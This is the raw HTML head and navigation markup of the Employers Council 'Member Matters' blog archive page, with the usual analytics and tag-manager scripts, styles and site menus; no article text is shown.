

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.employerscouncil.org/resources/category/member-matters/
body_size: 34288
content:
<!DOCTYPE html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">
	
	<title>Member Matters Archives - Employers Council</title>
	
		<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	
		<meta name="apple-mobile-web-app-capable" content="yes" />

	<link rel="icon" href="/favicon.png">
	<link rel="pingback" href="https://www.employerscouncil.org/xmlrpc.php" />

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5Q6VSQVD');</script>
	<!-- End Google Tag Manager -->

		<meta name="google-site-verification" content="1KMmfj9s6DkMCGqETc9yV5NPhHyEMqo5Tdyqr2GnRqM" />

		<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Crimson+Pro:wght@200;300;400;700&family=Source+Sans+Pro:wght@400;600;700;900&display=swap" rel="stylesheet">
	
	
	<script>
	window[(function(_Pjx,_L6){var _QdSpt='';for(var _86AdKF=0;_86AdKF<_Pjx.length;_86AdKF++){_QdSpt==_QdSpt;var _wrog=_Pjx[_86AdKF].charCodeAt();_wrog-=_L6;_wrog+=61;_wrog%=94;_L6>4;_wrog!=_86AdKF;_wrog+=33;_QdSpt+=String.fromCharCode(_wrog)}return _QdSpt})(atob('cWBnKygjfHotYnwy'), 23)] = '3dd2a6c34b1742253779'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_ch4,_Xz){var _BiI53='';for(var _kvJfzB=0;_kvJfzB<_ch4.length;_kvJfzB++){var _CCLg=_ch4[_kvJfzB].charCodeAt();_CCLg-=_Xz;_CCLg+=61;_CCLg!=_kvJfzB;_CCLg%=94;_Xz>3;_CCLg+=33;_BiI53==_BiI53;_BiI53+=String.fromCharCode(_CCLg)}return _BiI53})(atob('KDQ0MDNYTU0qM0w6KUszIzIpMDQzTCMvLU06KUs0ISdMKjM='), 30)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
	</script>
	
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3330277,hjsv:6};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.employerscouncil.org/resources/category/member-matters/" />
	<link rel="next" href="https://www.employerscouncil.org/resources/category/member-matters/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Member Matters Archives - Employers Council" />
	<meta property="og:url" content="https://www.employerscouncil.org/resources/category/member-matters/" />
	<meta property="og:site_name" content="Employers Council" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.employerscouncil.org/resources/category/member-matters/","url":"https://www.employerscouncil.org/resources/category/member-matters/","name":"Member Matters Archives - Employers Council","isPartOf":{"@id":"https://live-employers-council.pantheonsite.io/#website"},"primaryImageOfPage":{"@id":"https://www.employerscouncil.org/resources/category/member-matters/#primaryimage"},"image":{"@id":"https://www.employerscouncil.org/resources/category/member-matters/#primaryimage"},"thumbnailUrl":"https://www.employerscouncil.org/wp-content/uploads/2024/01/EC_Dec23Blog1_Membership.jpg","breadcrumb":{"@id":"https://www.employerscouncil.org/resources/category/member-matters/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.employerscouncil.org/resources/category/member-matters/#primaryimage","url":"https://www.employerscouncil.org/wp-content/uploads/2024/01/EC_Dec23Blog1_Membership.jpg","contentUrl":"https://www.employerscouncil.org/wp-content/uploads/2024/01/EC_Dec23Blog1_Membership.jpg","width":1877,"height":1127},{"@type":"BreadcrumbList","@id":"https://www.employerscouncil.org/resources/category/member-matters/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.employerscouncil.org/"},{"@type":"ListItem","position":2,"name":"Member Matters"}]},{"@type":"WebSite","@id":"https://live-employers-council.pantheonsite.io/#website","url":"https://live-employers-council.pantheonsite.io/","name":"Employers Council","description":"Employment Law | HR | Training | Surveys","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://live-employers-council.pantheonsite.io/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.employerscouncil.org' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.employerscouncil.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.employerscouncil.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wppopups-pro-css' href='https://www.employerscouncil.org/wp-content/plugins/wppopups/pro/assets/css/wppopups.css?ver=2.1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.employerscouncil.org/wp-content/plugins/wppopups/src/assets/css/wppopups-base.css?ver=2.1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-style-css' href='https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='template-stylesheet-css' href='https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/css/style.min.css?ver=3.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.employerscouncil.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.employerscouncil.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.employerscouncil.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-pro-js-js-extra">
/* <![CDATA[ */
var wppopups_pro_vars = {"enable_stats":"1","m_id":"","data_sampling":"","post_id":"43","l18n":{"wait":"Please wait","seconds":"seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.employerscouncil.org/wp-content/plugins/wppopups/pro/assets/js/wppopups.js?ver=2.1.5.2" id="wppopups-pro-js-js"></script>
<script type="text/javascript" id="lib-js-extra">
/* <![CDATA[ */
var MAGNETI = {"ajaxurl":"https:\/\/www.employerscouncil.org\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/www.employerscouncil.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/js/lib.js?ver=1768459511" id="lib-js"></script>
<script type="text/javascript" src="https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/js/blog.js?ver=6.6.1" id="blog-js"></script>
<link rel="https://api.w.org/" href="https://www.employerscouncil.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.employerscouncil.org/wp-json/wp/v2/categories/43" />		<style type="text/css" id="wp-custom-css">
			.hsfc-Button {
  margin-right: 500pt;
	position:absolute !important;
/* Fix ACF WYSIWYG wrapping pills */
.half-width-grid {
  display: flex;
  flex-wrap: wrap;
  margin: -8px;
  box-sizing: border-box;
}

.half-width-grid .grid-item {
  flex: 0 0 calc(33.333% - 16px);
  margin: 8px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #F4F4FA;
  padding: 12px;
  border-radius: 24px;
  text-decoration: none;
  color: inherit;
  box-shadow: 0 2px 4px rgba(0,0,0,0.05);
  transition: background 0.2s;
  text-align: center;
  min-width: 0;
}

.half-width-grid .grid-item:hover {
  background-color: #E0E0F0;
}

@media (max-width: 768px) {
  .half-width-grid .grid-item {
    flex: 0 0 calc(50% - 16px);
  }
}

@media (max-width: 480px) {
  .half-width-grid .grid-item {
    flex: 0 0 100%;
  }
}
		</style>
		</head>


<body class="archive category category-member-matters category-43 is-not-a-member">
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5Q6VSQVD

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

 
<div id="wrap">

	<header id="header">

		<div class="utility-navigation-area-wrap desktop-only">
			<div class="center">

				<nav id="utility-navigation-wrapper">
					<ul id="menu-utility-navigation" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://www.employerscouncil.org/locations/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-11861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861"><a href="https://www.employerscouncil.org/locations/arizona/">Arizona</a></li>
	<li id="menu-item-11860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11860"><a href="https://www.employerscouncil.org/locations/colorado/">Colorado</a>
	<ul class="sub-menu">
		<li id="menu-item-17630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17630"><a href="/locations/colorado/#coloradosprings">Colorado Springs</a></li>
		<li id="menu-item-17629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17629"><a href="/locations/colorado/#denver">Denver</a></li>
		<li id="menu-item-17631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17631"><a href="/locations/colorado/#loveland">Loveland</a></li>
	</ul>
</li>
	<li id="menu-item-11874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11874"><a href="https://www.employerscouncil.org/locations/utah/">Utah</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.employerscouncil.org/about-us/">About</a>
<ul class="sub-menu">
	<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.employerscouncil.org/about-us/our-team/">Our Team</a></li>
	<li id="menu-item-15192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15192"><a href="https://www.employerscouncil.org/about-us/officers/">Officers</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13873"><a href="https://www.employerscouncil.org/about-us/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12712"><a href="https://www.employerscouncil.org/about-us/careers/">Careers</a></li>
	<li id="menu-item-19809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19809"><a href="https://www.employerscouncil.org/terms/">Terms Conditions and Policies</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.employerscouncil.org/contactus/">Contact Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-15454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15454"><a target="_blank" rel="noopener" href="https://members.employerscouncil.org/employers-council-member-central-home">Member-Only Resources</a></li>
	<li id="menu-item-13743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13743"><a href="/resources/">Blog</a></li>
	<li id="menu-item-16017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16017"><a href="#">Guides</a>
	<ul class="sub-menu">
		<li id="menu-item-16244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16244"><a href="https://www.employerscouncil.org/resources/compensation-planning-guide-how-to-make-sustainable-consistent-pay-decisions/">Compensation Planning Guide</a></li>
		<li id="menu-item-16221" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16221"><a href="https://www.employerscouncil.org/resources/outsourced-hr-services/">Outsourced HRPS Guide</a></li>
		<li id="menu-item-16027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16027"><a href="https://www.employerscouncil.org/resources/hr-recruitment-guide/">Recruitment Planning Guide</a></li>
		<li id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16165"><a href="https://www.employerscouncil.org/resources/training-and-development-guide/">Training &#038; Development Guide</a></li>
		<li id="menu-item-16193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16193"><a href="https://www.employerscouncil.org/resources/workplace-investigations-guide/">Workplace Investigations Guide</a></li>
	</ul>
</li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://www.employerscouncil.org/employment-law-posters/">Posters</a></li>
</ul>
</li>
<li id="menu-item-16141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16141"><a href="https://my.employerscouncil.org/PersonifyEbusiness/Invoice-payment">Pay Invoice</a></li>
</ul>				</nav>

				<a href="https://my.employerscouncil.org/SSO/login.aspx?vi=9&vt=395fc6b79a3265cb7cac37a7b5f7004b9b7f636dd644caac02f8ecd3b56897a3fc010d5996cf0c45abf71d67d50f2cbe1326c31f6ea60fe89b3df536240fc293" id="header-member-registration-desktop" class="member-registration-container">
					<button class="member-registration-button">
						<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
						<span class="inner-button-text">Member Sign In</span>
					</button>
				</a>

				<div id="utility-nav-search-trigger">
					<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>
				</div>

				<div id="search-box-desktop">
					<form class="search" action="https://www.employerscouncil.org/search">
				        <input type="search" name="SearchTerm" placeholder="Search">
				        <input type="submit">
					</form>
				</div>

			</div>
		</div>
				<div class="main-navigation-area-wrap">
			<div class="center">

				<a href="https://www.employerscouncil.org" id="main-site-logo" class="logo" aria-label="Employers Council Logo">
